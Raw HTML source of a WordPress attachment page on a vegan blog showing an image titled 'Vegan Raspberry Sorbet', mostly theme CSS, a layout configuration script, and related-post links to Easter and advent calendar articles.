.td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_55 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_55 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:15px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:12px!important}.tdi_55 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td-image-wrap{padding-bottom:60%}.tdi_55 .td-module-meta-info{padding:10px 20px}.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"25%","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYwIn0=","image_size":"td_218x150","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2351","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "97";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "25";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" class="td-image-wrap " title="Vegan Easter Eggs and Gifts" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2018/03/vegan-easter-gift-guide.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/shopping/" class="td-post-category">Shopping</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" title="Vegan Easter Eggs and Gifts">Vegan Easter Eggs and Gifts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T23:54:00+01:00" >April 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" class="td-image-wrap " title="Win a Vegan Easter Gift &#8211; CLOSED" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2025/03/Easter-2025-Giveaway-Wide-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/" class="td-post-category">Closed Competitions</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" title="Win a Vegan Easter Gift &#8211; CLOSED">Win a Vegan Easter Gift &#8211; CLOSED</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T19:17:39+01:00" >April 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" class="td-image-wrap " title="Win a Vegan Advent Calendar 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2024/11/Christmas-2024-Giveaway-Wide-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" title="Win a Vegan Advent Calendar 2024">Win a Vegan Advent Calendar 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T00:54:31+00:00" >November 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" class="td-image-wrap " title="Vegan Advent Calendars for Christmas 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2016/11/6315380504_be3028648f_o.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" title="Vegan Advent Calendars for Christmas 2024">Vegan Advent Calendars for Christmas 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-21T23:34:40+00:00" >November 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thehecticvegan.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vegan Raspberry Sorbet" class="entry-crumb" href="https://www.thehecticvegan.com/?attachment_id=2351">Vegan Raspberry Sorbet</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vegan Raspberry Sorbet</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>Vegan Raspberry Sorbet</span>
                        </h1>

                                                            <a href="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Raspberry-Sorbet.jpg" title="Vegan Raspberry Sorbet" rel="attachment"><img class="td-attachment-page-image" src="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Raspberry-Sorbet.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                        <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2351" class="share-facebook sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2351" class="share-twitter sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2351" class="share-pinterest sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=tumblr" target="_blank" title="Click to share on Tumblr" ><span>Tumblr</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2351" class="share-linkedin sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=pocket" target="_blank" title="Click to share on Pocket" ><span>Pocket</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=reddit" target="_blank" title="Click to share on Reddit" ><span>Reddit</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.thehecticvegan.com/?attachment_id=2351&share=telegram" target="_blank" title="Click to share on Telegram" ><span>Telegram</span></a></li><li class="share-end"></li></ul></div></div></div>                                    </div>
                                
                        <div class="td-attachment-prev"><a href='https://www.thehecticvegan.com/?attachment_id=2350'><img width="150" height="150" src="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vegan Veneziana Romana" decoding="async" loading="lazy" srcset="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-150x150.jpg 150w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-300x298.jpg 300w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana.jpg 768w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-696x692.jpg 696w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-422x420.jpg 422w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Veneziana-Romana-700x700.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        <div class="td-attachment-next"><a href='https://www.thehecticvegan.com/?attachment_id=2352'><img width="150" height="150" src="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vegan Coconut Sorbet" decoding="async" loading="lazy" srcset="https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-150x150.jpg 150w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-300x300.jpg 300w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-696x696.jpg 696w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-420x420.jpg 420w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet-700x700.jpg 700w, https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Coconut-Sorbet.jpg 760w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center><img src="https://www.thehecticvegan.com/wp-content/uploads/2019/12/richcirclesmall150.png"></center>Hi, I'm Rich! I'm here to help you on your vegan journey no matter how far along you are :) For more info about me and The Hectic Vegan, head over to the <a href="https://thehecticvegan.com/about/">About page</a>.</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_56 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td-social-style5 .td-social-list{margin-left:-8px;margin-right:-8px}.td-social-style5 .td_social_type .td-social-box{margin:0 8px 16px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:1018px){.td-social-style5 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">8,815</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thehecticvegan"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">6,512</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/thehecticvegan#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">256</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,171</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">2,260</span><span class="td_social_info 